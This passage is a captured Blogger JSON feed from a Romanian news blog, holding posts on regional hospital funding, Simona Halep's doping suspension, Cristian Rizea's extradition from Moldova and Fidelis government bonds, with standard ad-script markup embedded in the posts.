comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110007235916346025606_1768745972318&_=1768745972323
body_size: 6471
content:
// API callback
jQuery1110007235916346025606_1768745972318({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" 